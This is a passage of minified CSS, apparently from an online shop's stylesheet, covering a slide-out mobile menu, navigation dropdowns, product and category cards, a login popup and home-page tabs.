ease;}.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened,.mm-menu_position-bottom.mm-menu_opened{z-index:2;}.mm-menu_position-front.mm-menu_opened~.mm-slideout,.mm-menu_position-top.mm-menu_opened~.mm-slideout,.mm-menu_position-bottom.mm-menu_opened~.mm-slideout{transform:none !important;z-index:0;}.mm-menu_position-front.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-top.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-bottom.mm-menu_opened~.mm-wrapper__blocker{z-index:1;}.mm-menu_position-front{transform:translate3d(-100%,0,0);}.mm-menu_position-front.mm-menu_position-right{transform:translate3d(100%,0,0);}.mm-menu_position-top,.mm-menu_position-bottom{width:100%;min-width:100%;max-width:100%;}.mm-menu_position-top{transform:translate3d(0,-100%,0);}.mm-menu_position-top{height:80vh;min-height:140px;max-height:880px;}.mm-menu_position-bottom{transform:translate3d(0,100%,0);top:auto;}.mm-menu_position-bottom{height:80vh;min-height:140px;max-height:880px;}.mm-wrapper_opening .mm-menu_position-front,.mm-wrapper_opening .mm-menu_position-top,.mm-wrapper_opening .mm-menu_position-bottom{transform:translate3d(0,0,0);}.mm-menu_shadow-page:after{box-shadow:0 0 10px rgba(0,0,0,.3);content:'';display:block;width:20px;height:120%;position:absolute;left:100%;top:-10%;z-index:100;clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%);box-shadow:var(--mm-shadow);}.mm-menu_shadow-page.mm-menu_position-right:after{left:auto;right:100%;clip-path:polygon(20px 0,40px 0,40px 100%,20px 100%);}.mm-menu_shadow-page.mm-menu_position-front:after{content:none;display:none;}.mm-menu_shadow-menu{box-shadow:0 0 10px rgba(0,0,0,.3);box-shadow:var(--mm-shadow);}.mm-menu_shadow-panels .mm-panels>.mm-panel{box-shadow:0 0 10px rgba(0,0,0,.3);box-shadow:var(--mm-shadow);}.mm-menu_theme-white{--mm-color-border:rgba(0,0,0,.1);--mm-color-button:rgba(0,0,0,.3);--mm-color-text:rgba(0,0,0,.7);--mm-color-text-dimmed:rgba(0,0,0,.3);--mm-color-background:#fff;--mm-color-background-highlight:rgba(0,0,0,.06);--mm-color-background-emphasis:rgba(0,0,0,.03);--mm-shadow:0 0 10px rgba(0,0,0,.2);}.mm-menu_theme-dark{--mm-color-border:rgba(0,0,0,.3);--mm-color-button:rgba(255,255,255,.4);--mm-color-text:rgba(255,255,255,.85);--mm-color-text-dimmed:rgba(255,255,255,.4);--mm-color-background:#333;--mm-color-background-highlight:rgba(255,255,255,.08);--mm-color-background-emphasis:rgba(0,0,0,.1);--mm-shadow:0 0 20px rgba(0,0,0,.5);}.mm-menu_theme-black{--mm-color-border:rgba(255,255,255,.25);--mm-color-button:rgba(255,255,255,.4);--mm-color-text:rgba(255,255,255,.75);--mm-color-text-dimmed:rgba(255,255,255,.4);--mm-color-background:#000;--mm-color-background-highlight:rgba(255,255,255,.2);--mm-color-background-emphasis:rgba(255,255,255,.15);--mm-shadow:none;}body.modal-open .mm-slideout{z-index:unset;}.dropdown:hover{z-index:45;}.navbar:hover{z-index:40;}.offcanvas-start,.offcanvas-end{max-width:80%;}.fixed-onscroll.fixed-top{top:-60px;transform:translateY(60px);transition:transform .3s;}.autohide{position:fixed;top:0;right:0;left:0;width:100%;z-index:1030;}.autohide.scrolled-down{transform:translateY(-100%);transition:all .3s ease-in-out;}.autohide.scrolled-up{transform:translateY(0);transition:all .3s ease-in-out;}.navbar .dropdown-menu,.dropdown .dropdown-menu{margin-top:0;box-shadow:0 2px 4px rgba(34,34,34,.15);}.navbar .dropdown-menu-end,.dropdown .dropdown-menu-end{right:0;left:auto;}.navbar .megasubmenu,.dropdown .megasubmenu{padding:1rem;}.navbar .dropdown-large,.dropdown .dropdown-large{padding:1rem;}.navbar .megamenu,.dropdown .megamenu{padding:1rem;}.navbar .has-megamenu,.dropdown .has-megamenu{position:static !important;}.icon-arrow:after{content:"❯";font-style:normal;line-height:1;display:inline-block;vertical-align:middle;margin-left:7px;margin-top:-2px;opacity:.3;font-size:80%;}.screen-darken{display:block;height:100%;width:0%;z-index:20;position:fixed;top:0;right:0;opacity:0;visibility:hidden;background-color:rgba(34,34,34,.6);transition:opacity .2s linear,visibility .2s,width 2s ease-in;}.screen-darken.active{z-index:25;transition:opacity .3s ease,width 0s;opacity:1;width:100%;visibility:visible;}@media all and (min-width:992px){.navbar{padding:0;}.navbar .nav-link{padding-left:.7rem !important;padding-right:.7rem !important;}.navbar-dark .nav-link.show{background:rgba(255,255,255,.12);}.navbar-nav{align-items:center;}.dropdown-menu li{position:relative;}.dropdown-menu .submenu{display:none;position:absolute;left:100%;top:-7px;}.dropdown-menu .submenu-left{right:100%;left:auto;}.dropdown-menu>li:hover{background-color:#f1f1f1;}.dropdown-menu>li:hover>.submenu{display:block;}.megasubmenu{left:100%;top:0;min-height:100%;min-width:500px;}.dropdown-menu-end .megasubmenu{left:auto;right:100%;top:0;}.dropdown-menu>li:hover .megasubmenu{display:block;}.dropdown-large{min-width:520px;}.megamenu{left:0;right:0;width:100%;}.nav-item.hover .dropdown-menu.animate{display:block;opacity:0;visibility:hidden;margin-top:0;}.nav-item.hover .animate.fade-down{top:90%;transform:rotateX(-80deg);transform-origin:0% 0%;}.nav-item.hover .animate.fade-up{top:90px;}.nav-item.hover .dropdown-menu .animate.fade-down{top:0;}.nav-item.hover .animate.dropdown-menu.show{display:block;transition:.4s;opacity:1;visibility:visible;top:100%;transform:rotateX(0deg);}.nav-item.hover .animate.dropdown-menu>li:hover>.submenu,.nav-item.hover .animate.dropdown-menu>li:hover>.megasubmenu{display:block;transition:.4s;opacity:1;visibility:visible;top:0;transform:rotateX(0deg);}.dropdown-menu li{position:relative;}.dropdown-menu li.has-megasubmenu{position:static !important;}.dropdown-menu li:hover>.submenu,.dropdown-menu li:hover>.dropdown-menu{display:block;transition:.4s;opacity:1;visibility:visible;top:0%;transform:rotateX(0deg);}.dropdown-menu li:hover>.megasubmenu{display:block;transition:.4s;opacity:1;visibility:visible;top:0%;transform:rotateX(0deg);}}@media(max-width:991px){.dropdown-menu .dropdown-menu{margin-left:.7rem;margin-right:.7rem;margin-bottom:.5rem;}}.navbar-styled{background-color:#ffca2a;box-shadow:0 2px 3px rgba(100,100,100,.1);font-size:14px;}.navbar-styled .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1);}.navbar-styled .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-styled .navbar-brand{font-weight:600;font-size:18px;}.navbar-styled .navbar-nav .nav-link{font-weight:600;text-transform:uppercase;color:#333;border:2px solid transparent;}.navbar-styled .navbar-nav .nav-item:hover .nav-link,.navbar-styled .navbar-nav .nav-item.show .nav-link{border-bottom:2px solid #ffa500;color:#111;}.navbar-styled .dropdown-menu{border:0;background-clip:initial;border-radius:0;box-shadow:0 1px 5px rgba(70,70,70,.2);}.navbar-styled .dropdown-menu .dropdown-item{padding:.6rem 1.5rem;border-bottom:1px solid #f1f1f1;}@media(min-width:992px){.mcaquee .inner{color:#fff;}.marquee .inner a{color:#000;font-size:4em;margin-right:2em;}.cart-1{width:1vw;min-width:16px;height:1vw;min-height:16px;font-size:.75rem;line-height:1.438rem;}.box{position:relative;width:fit-content;margin-left:-19px;margin-top:15px;padding:0 30px;line-height:30px;background-color:#4f8324;color:#fff;display:block;}.box:before{content:"";position:absolute;top:100%;left:0;border-bottom:10px solid transparent;border-right:20px solid #4f8324;}@keyframes move-eye-skew{0%{transform:none;}20%{transform:translateX(-68px)translateY(30px)skewX(15deg)skewY(-10deg)scale(.95);}25%,44%{transform:none;}50%,60%{transform:translateX(68px)translateY(-40px)skewX(5deg)skewY(2deg)scaleX(.95);}66%,100%{transform:none;}}.ball{display:inline-block;width:100%;height:100%;margin:0;border-radius:50%;position:relative;}label.error{margin-top:.3125vw;}.category-card .shadow2{position:absolute;width:100%;height:100%;background:radial-gradient(circle at 50% 50%,rgba(0,0,0,.4),rgba(0,0,0,.1) 40%,transparent 50%);transform:rotateX(90deg) translateZ(-150px);z-index:-1;right:0;top:-40px;}.username span{font-size:1.25rem;}.stage{height:228px;display:inline-block;margin:20px;perspective:1200px;perspective-origin:50% 50%;transform-style:preserve-3d;transform:rotateY(.01deg);}.index_bt{bottom:0;}.product-card-shadow:hover .overlay{display:block;background:rgba(255,255,255,.3);}.home-page-tabbing .button{position:absolute;width:480px;left:-20px;top:445px;text-align:center;opacity:0;transition:opacity .35s ease;}.product-card .product-label{order:1;}.product-card .product-image{order:2;margin:0 auto;}.product-card .product-name{order:3;}.product-card .product-name p{font-size:1rem;line-height:1.688rem;margin:0;padding-bottom:.625vw;}.product-card .manufacturer-name{font-size:1rem;line-height:1.5rem;font-weight:600;margin-top:.625vw;margin-bottom:.625vw;}.product-card .product-reviews-text{font-size:.875rem;line-height:1.313rem;}.product-card-shadow{position:relative;}.product-card .labels{font-size:.875rem;line-height:1.5rem;margin-left:-12px;}.product-card .labels:before{top:-7px;left:0;}.product-card .product-card-shadow .product-card-quickview-section{display:flex;transition:.3s top ease-in-out;opacity:0;}.product-card .product-card-shadow:hover .product-card-quickview-section{opacity:1;}.product-card .product-manu-rating{order:4;margin:0 auto;}.product-card .info-box{width:100%;float:none;}.product-card .product-card-quickview-section a{text-align:center;color:#fff;width:50%;border:solid 2px #4f8324;z-index:1;background-color:#4f8324;text-decoration:none;font-size:.938rem;padding:10px;font-size:1.125rem;line-height:1.688rem;}.product-card .product-card-quickview-section a:hover{border:solid 2px #467222;background-color:#467222;color:#fff;}.product-card .product-card-quickview-section a:first-child{border-right:1px solid #fff;}.product-card-shadow{padding:1px;border-radius:10px;}.product-card-shadow .product-image{width:270px;height:270px;display:flex;align-items:center;justify-content:center;}.product-card-shadow .product-image img{margin-left:auto;margin-right:auto;}.product-card-shadow:hover .button{opacity:1;}.product-card-quickview-section .b1{border-radius:0 0 0 10px !important;}.product-card-quickview-section .b2{border-radius:0 0 10px 0 !important;}.recently-viewed-items h2,.recently-viewed-items .h2{font-size:1.5rem;}.recently-view-products-slider{padding-bottom:.9375vw;}.recently-view-products-slider .recent-product-card .product-name p{font-size:1rem;}.recently-view-products-slider .recent-product-card .product-price .selling-price{font-size:1.125rem;}.recently-view-products-slider .dbox{margin-right:1.25vw;}.footer-logos-special ul{-webkit-column-count:6;-moz-column-count:6;column-count:6;width:83%;margin:0 auto;}.h2-heading-home{font-size:1.875rem;margin-top:0;margin-bottom:1.25vw;}.category_pro{display:none;}.category_pro2{display:block;margin-top:10px;}nav .breadcrumb .breadcrumb-item.active{font-size:.875rem;}.breadcrumb-item.active{color:#3e454c !important;font-weight:bold !important;}.bread{font-size:.875rem;color:#3e454c !important;text-decoration:none;position:relative;bottom:2px;}.catergory_heading{font-size:1rem;color:#3e454c !important;font-weight:600;}.catergory_text{margin-bottom:0;font-size:1rem;color:#3e454c !important;}.green-round-button{width:auto;min-width:8.063vw;height:2.375vw;min-height:38px;font-size:1rem;}.brandsss{display:block;}.brandsss2{display:none;}.common-pagination{padding-left:0;padding-right:0;width:90.730625vw;margin-left:auto;margin-right:auto;justify-content:flex-end;}.common-pagination ul.pagination li a{font-size:1rem;border:0;padding-left:.625vw;padding-right:.625vw;}.common-pagination ul.pagination li:first-child a{padding-right:.625vw;padding-left:.625vw;}.common-pagination ul.pagination li:last-child a{padding-right:0;}@media only screen and (min-width:992px) and (min-width:992px) and (max-width:993px){.common-pagination{padding-right:1.008064516129032vw;}}@media(min-width:992px){.subscribe-signup-control{width:30.625vw;}.footer-section-social{margin-top:0;display:flex;align-items:center;justify-content:flex-end;}.teti_shadow{-webkit-box-shadow:0 0 10px rgba(142,141,141,.149);box-shadow:0 0 10px rgba(142,141,141,.149);padding:10px;margin-top:10px;border-radius:10px;margin-right:20px;margin-left:25px;}.two_bancon{margin-top:3%;}.home-cta-two-banners{width:100%;}.home-page-tabbing{margin-top:2%;}.home-page-tabbing .nav-tabs{width:90vw;margin:0 auto;}.nav-tabs{border-bottom:1px solid #dee2e6;margin:0 auto;}.desktop-nav-menu-section{border-top:1px solid #ccc;}.desktop-nav-menu-section .navbar .navbar-collapse{justify-content:center;}.navbar-light .navbar-nav .dropdown-toggle::after{content:none;}.navbar-light .navbar-nav .nav-item{padding-left:.8125vw !important;padding-right:.8125vw !important;}.navbar-light .navbar-nav .nav-item .nav-link{color:#3e454c;font-size:1.125rem;line-height:1.5rem;padding-top:.875vw;padding-bottom:.875vw;padding-left:0 !important;padding-right:0 !important;font-weight:500;position:relative;}.navbar-light .navbar-nav .nav-item .nav-link::after{position:absolute;content:"";bottom:0;width:100%;height:5px;left:0;right:0;margin-left:auto;margin-right:auto;color:#4f8324;background-color:#4f8324;display:none;width:100%;}.navbar-light .navbar-nav .nav-item .nav-link:focus{outline:none;}.navbar-light .navbar-nav .nav-link.show::after,.navbar-light .navbar-nav .nav-link:hover::after{display:block;}.nav-bg{background:#fff;}#nav-wrap{width:70%;margin:0 auto;}#nav-wrap ul{list-style:none;position:relative;display:flex;margin:0;padding:0;}#nav-wrap ul li{position:relative;display:flex;margin:0;padding:0;padding-top:8px;}#nav-wrap ul a{display:block;text-decoration:none;color:#3e454c;line-height:32px;padding:0 25px;font-size:1.125rem;}#nav-wrap ul li:hover{background:#fff;font-weight:600;}#nav-wrap ul ul{padding:0;display:none;position:absolute;top:100%;left:0;background:#fff;z-index:999;width:100%;}#nav-wrap ul ul li{width:350px;}#nav-wrap ul ul ul{top:0;left:100%;border-left:1px solid #262626;}#nav-wrap ul li:hover>ul{display:block;font-weight:normal;}.green-top-timer{position:relative;bottom:auto;line-height:1;}.top-section-icons .material-icons{font-size:1.5rem;}.top-section-icon-label{font-size:1rem;font-weight:400;position:relative;vertical-align:super;}.top-section-icon-label .my-ac{position:relative;}.header-search-section{margin-top:0 !important;z-index:99;margin-left:auto;width:30vw;}.header-search-section .header-search-form{width:30vw;}.slider{width:100%;height:300px;position:relative;margin:auto;overflow-x:scroll;overflow-y:hidden;}.slider::-webkit-scrollbar{display:none;}.slider .slide{display:flex;position:absolute;left:0;transition:.3s left ease-in-out;}.slider .item{margin-right:40px;}.slider .item:last-child{margin-right:0;}.ctrl{text-align:center;margin-top:5px;}.ctrl-btn{padding:2px 2px;min-width:50px;background:#fff;border:none;font-weight:600;text-align:center;cursor:pointer;outline:none;position:absolute;top:42%;margin-top:-27.5px;}.ctrl-btn.pro-prev{left:0;}.ctrl-btn.pro-next{right:0;}.top-header{padding:10px 0;font-size:1rem;line-height:1.5rem;min-height:45px;height:2.8125vw;display:flex;align-items:center;}.mm-navbar{display:flex;border-bottom:1px solid var(--mm-color-border);background:var(--mm-color-background);color:var(--mm-color-text-dimmed);text-align:center;opacity:1;transition:opacity .4s ease;}.mm-menu a{padding-top:1vw;padding-bottom:1vw;font-weight:400;}.mm-navbars_top .mm-navbar:last-child{position:absolute;top:0;right:0;background-color:transparent !important;}.mm-btn_close:before{right:10px;}.mm-btn_close:before,.mm-btn_close:after{width:10px;height:10px;border-color:#fff;border-width:5px;}.mm-listitem__text{font-weight:bold;}.mm-menu a{padding-top:10px !important;padding-bottom:10px !important;}.mm-menu .mainheading a{font-size:18px;font-weight:500;}.mm-listitem::after{border-bottom:0;}.mainheading .mm-listitem__text{font-weight:bold;}.mm-navbar__breadcrumbs{white-space:inherit !important;padding:0 15px !important;border-bottom:1px solid #f6f6f6;}.mm-navbar__breadcrumbs a{color:#3e454c !important;font-weight:400;}.mm-navbar__breadcrumbs span{color:#3e454c !important;font-weight:600;font-size:16px;}.footer_desk{max-width:90%;margin:0 auto;}.menu-mobile-box{display:block;margin-top:1px;left:3%;top:100% !important;}.menu-mobile-box:hover .menu-bar-bx{background-color:#4f8324;}.menu-mobile-box:hover .shop-category{color:#fff;}.menu-mobile-box:hover i{color:#fff;}#clockdiv{font-family:"Poppins",sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;margin-top:0;margin-bottom:0;}.footer-content-information{font-size:1rem;}#clockdiv div>span{border-radius:3px;background:#4f8324;border:1px solid;font-size:1rem;line-height:1.5rem;}.smalltext{padding-top:5px;}.footer-section-brand{margin-top:.3125vw;}.footer-links p{font-size:1.375rem;}.footer_list{font-size:1rem;}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#3e454c;background-color:#fff;border-top:none !important;border-left:none !important;border-right:none !important;border-bottom:2px solid #4f8324;}.category-carousel-slider{position:relative;}.category-carousel-slider.home-category-slider .category-card-title{padding-top:.625vw;}.category-carousel-slider.home-category-slider .category-inner .img-container{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;margin-left:10px;margin-right:10px;margin-left:.625vw;margin-right:1.25vw;}.category-carousel-slider.home-category-slider .category-inner .img-container img{margin-left:auto;margin-right:auto;}.category-carousel-slider.home-category-slider .category-inner .img-container:first-child{margin-left:0;}.category-carousel-slider.home-category-slider .category-inner .img-container img{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}.category-carousel-slider.home-category-slider .category-inner .img-container img img{margin-left:auto;margin-right:auto;}.category-carousel-slider.home-category-slider .category-inner .category-card{margin-right:0;}.category-carousel-slider.home-category-slider .category-inner .category-card h3.category-card-title,.category-carousel-slider.home-category-slider .category-inner .category-card .category-card-title.h3{margin-top:0;font-size:1rem;line-height:1.688rem;max-width:unset;}.category-carousel-slider .button-prev{display:none;background-image:url([data-uri]);left:-12px;padding:0;background-position:50%;background-repeat:no-repeat;height:100%;width:50px;color:transparent;border:0;position:absolute;z-index:1;top:0;outline:0 none;opacity:.5;border-radius:0;-webkit-transition:opacity .25s ease,background-color .25s ease;transition:opacity .25s ease,background-color .25s ease;background-color:rgba(240,240,241,.501);}.category-carousel-slider .button-next{display:none;padding:0;background-position:50%;background-repeat:no-repeat;height:100%;width:50px;color:transparent;border:0;position:absolute;z-index:1;top:0;outline:0 none;opacity:.5;border-radius:0;transition:opacity .15s ease,background-color .25s ease;background-color:rgba(240,240,241,.501);background-image:url([data-uri]);right:-12px;}.category-carousel-slider:hover .button-next{display:block;}.category-carousel-slider:hover .button-prev{display:block;}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;font-size:1.875rem;color:#3e454c;}.nav-tabs .nav-link{display:block;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out;}.category-card .category-card-title{font-size:1rem;line-height:1.688rem;max-width:250px;font-weight:500;}.shop-with-us-slider .slide-item{padding-top:.9375vw;max-width:21.375vw;}.shop-with-us-slider .slide-item .shop-with-us-slider__caption{font-weight:500;font-size:1.125rem;padding-top:.625vw;margin-bottom:.625vw;line-height:1.688rem;color:#025685;}.shop-with-us-slider .slide-item .shop-with-us-slider__txt{line-height:1.5rem;font-size:1rem;margin-bottom:.9375vw;}.header-top-main .row{padding-left:3.036875vw;padding-top:.3125vw;padding-bottom:.3125vw;}.header-top-main .row div:first-child{order:0;}.header-top-main .row div:nth-child(2){order:1;width:19.364375vw;text-align:left;}.header-top-main .row div:nth-child(2).top-header-logo{padding-top:0;padding-bottom:0;margin-left:0;margin-right:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo{width:13.4375vw;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container{width:13.4375vw;height:5vw;display:flex;align-items:center;justify-content:center;display:block;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container img{margin-left:auto;margin-right:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container img{height:5vw;width:13.4375vw;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec{background-color:transparent;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec .bx{margin-top:17px;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec .num{color:#3e454c;font-size:20px;font-weight:500;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec ul{color:#3e454c;margin-top:-7px;list-style:none;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec ul .fa{font-size:15px;color:#feb057;}.header-top-main .row div:nth-child(3){order:3;width:25.75vw;display:flex;align-items:center;margin-left:auto;margin-right:1.2vw;}.header-top-main .row div:nth-child(3).top-section-icons ul{padding-left:0;width:100%;display:inline-flex;justify-content:flex-end;}.header-top-main .row div:nth-child(3).top-section-icons ul li:first-child{padding-right:.75vw;}.header-top-main .row div:nth-child(3).top-section-icons ul li:nth-child(2){padding:0 .75vw;cursor:pointer;}.header-top-main .row div:nth-child(3).top-section-icons ul li:nth-child(3){padding:0 .75vw;cursor:pointer;}.header-top-main .row div:nth-child(3).top-section-icons ul li:last-child{padding-left:.75vw;}.header-top-main .row div:nth-child(3).top-section-icons ul li:last-child .top-section-icon-label{margin-left:5px;}.header-top-main .row div:nth-child(3).top-section-icons ul li:last-child .top-section-icon-label .my-ac{position:relative;}.header-top-main .row div:nth-child(4){order:2;display:inline-grid;align-items:center;width:30vw;padding-left:0;padding-right:0;}.header-top-main .row div:nth-child(4) .header-search-form{width:30vw;}.header-top-main .row div:nth-child(4) .header-search-form input{padding-left:.705vw;}.header-top-main .row div:nth-child(4).order-complete-menu{padding-top:0;padding-bottom:0;}.header-top-main .row div:nth-child(5){order:4;}.header-top-main .order-completed-logo-menu.row div:nth-child(3){order:2;}.header-top-main .icons{position:relative;float:right;top:0;right:3.036875vw;}.header-top-main.fixed-top{padding-bottom:0;}.header-top-main.order-completed .row div:nth-child(3){width:auto;}.header-top-main.order-completed .row .top-section-icons ul li:first-child{padding-right:4px;}.header-top-main.order-completed .row .top-section-icons ul li:last-child{padding-right:1.5625vw;}.header-top-main .sing-up-popup-header{box-shadow:0 3px 6px rgba(0,0,0,.321);}.header-top-main .sing-up-popup-header.card{display:none;position:absolute;z-index:11;top:70px;padding:0;right:0;width:auto;}.header-top-main .sing-up-popup-header.card.active{z-index:111;display:block;}.header-top-main .sing-up-popup-header.card .card-body{padding:1.25vw;}.header-top-main .sing-up-popup-header.card .card-body h1,.header-top-main .sing-up-popup-header.card .card-body .h1{margin-bottom:.625vw;text-align:center;color:#3e454c;font-size:1.875rem;}.header-top-main .sing-up-popup-header.card .card-body h6,.header-top-main .sing-up-popup-header.card .card-body .h6{margin-bottom:.625vw;font-size:1rem;font-weight:500;text-align:center;color:#3e454c;}.header-top-main .sing-up-popup-header.card .card-body form .form-field{width:344px;margin:0 auto;padding-top:10px !important;font-size:.875rem;}.header-top-main .sing-up-popup-header.card .card-body form .form-field input,.header-top-main .sing-up-popup-header.card .card-body form .form-field select,.header-top-main .sing-up-popup-header.card .card-body form .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group input,.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group select,.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field label{font-size:1rem;padding-bottom:5px;margin-bottom:0;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container{width:300px;overflow:hidden;margin-top:5px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .my-btn,.header-top-main .sing-up-popup-header.card .card-body form .btn-container button{width:344px;margin:0 auto;margin-bottom:20px;display:block;margin-top:15px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in{width:auto;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in{display:flex;justify-content:center;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div{width:auto;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span{border-radius:2px;width:155px;justify-content:center;display:flex;align-items:center;background-color:#3b5998;color:#fff;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span img{margin-right:.625vw;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(1) span{margin-right:9px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(2) span{border:1px solid #262626;background-color:#fff;color:#000;margin-left:9px;padding:3px 30px;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink{width:auto;padding-top:15px;font-size:16px;text-align:center;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink .account-link{color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink .f-password{margin-top:.625vw;color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-heading{font-size:30px;}.header-top-main .sing-up-popup-header.card .login-heading{font-weight:600;font-size:1.875rem;}.header-top-main .sing-up-popup-header .box-aro{position:relative;}.header-top-main .sing-up-popup-header .arrow-top:after{content:" ";position:absolute;top:-15px;right:auto;border-top:none;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ececec;}.top-section-icons i{font-size:1.438rem;}}@media screen and (min-width:992px) and (min-width:992px) and (max-width:1295px){.header-top-main .row div:nth-child(3).top-section-icons ul li:nth-child(2){padding-left:3.75vw;padding-right:3.75vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top::after{right:58px !important;color:#f00;}.header-top-main .sing-up-popup-header.card .card-body .card-heading{font-size:30px;}}@media screen and (min-width:992px) and (min-width:1295px){.top-section-icons span{display:inline-block;font-size:1rem;line-height:1.5rem;}}@media(min-width:992px){.slick-dotted.slick-slider{margin-bottom:.625vw;}#home-knowledge-center.knowlege-center{margin-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;min-height:19vw;}#home-knowledge-center .card-images{width:96.25vw;margin-left:auto;margin-right:auto;}#home-knowledge-center .knowledge-card{border:none !important;width:23.125vw;margin-top:1.25vw;}#home-knowledge-center .knowledge-card .knowledge-card-details{margin-right:0;margin-left:0;width:23.125vw;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container{height:12.5vw;width:23.125vw;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container img{height:12.5vw;width:23.125vw;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body{padding-top:.9375vw;padding-bottom:1.5vw;}.knowledge-card .card-title{margin-bottom:.5rem;text-align:center;color:#025685;font-weight:500;font-size:1.125rem;line-height:1.688rem;}.knowledge-card .card-text{text-align:center;font-size:1.125rem;margin-top:.9375vw;margin-bottom:.9375vw;}.article-single-card .article-share{bottom:1.25vw;}.category-page-card .category-details{width:auto;margin:0 auto;}.category-page-card .category-image{width:auto;margin:0 auto;}.category-page-card .category-name{font-size:1.125rem;font-weight:bold;margin:5px auto;}.category-page-card .category-price{font-size:1rem;text-align:center;}.category-page-card .category-price span{font-size:1.125rem;}.category-page-card .article-single-card .article-single-card-shadow{margin:10px;}.category-listing-section .offcanvas-collapse{display:block;position:static;top:auto;right:auto;bottom:auto;left:auto;width:100%;height:auto;transform:none;background-color:transparent;visibility:visible !important;}}.home-cta-section{height:15.625vw;margin-top:2.1875vw;}.home-cta-section img{height:15.625vw;}.home-page-tabbing{margin-top:2.1875vw;}.home-page-tabbing .nav-tabs.home-nav-tabs li.nav-item{height:auto;margin-bottom:-3px;}.home-page-tabbing .nav-tabs.home-nav-tabs li.nav-item .nav-link{padding-top:0;padding-bottom:.75vw;}.home-page-tabbing .nav-tabs.home-nav-tabs li.nav-item .nav-link,.home-page-tabbing .nav-tabs.home-nav-tabs li.nav-item .nav-link.active{font-size:1.875rem;line-height:2.813rem;font-weight:600;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow{margin-top:2.1875vw;}.home-page-tabbing.tab-container{width:100%;text-align:center;}.home-page-tabbing.tab-container .tab-wrap{width:95vw;min-height:55px;padding-bottom:.625vw;border-bottom:.2vw solid #e6e6e6;}.home-page-tabbing.tab-container .tab-wrap span{z-index:2;transition:all .3s ease;position:absolute;bottom:-2px;height:2px;background-color:#467222;}.home-page-tabbing.tab-container .tab-wrap ul{list-style-type:none;margin:0;padding:0;}.home-page-tabbing.tab-container .tab-wrap ul li.nav-item{display:inline-block;padding:0;cursor:pointer;text-align:center;}.home-page-tabbing.tab-container .tab-wrap ul li.nav-item:hover{display:block;transform:translate(0,-5px);position:relative;height:auto;margin-bottom:0;padding-bottom:0;}.home-page-tabbing.tab-container .tab-wrap ul li .nav-link-tab{font-size:1.563rem;font-weight:600;}.home-page-tabbing.tab-container .tab-wrap .nav-link-tab{transition:all .3s ease;text-decoration:none;display:inline-block;padding-bottom:0;margin-bottom:0;}.home-page-tabbing.tab-container .tab-wrap .nav-link-tab.active{height:auto;margin-bottom:0;padding-bottom:0;}.subscribe-signup{font-size:1.563rem;line-height:2.313rem;}.input-group.subscribe-signup-control input{padding-left:1.11vw;padding-top:.875vw;padding-bottom:.875vw;}.input-group.subscribe-signup-control .input-group-btn 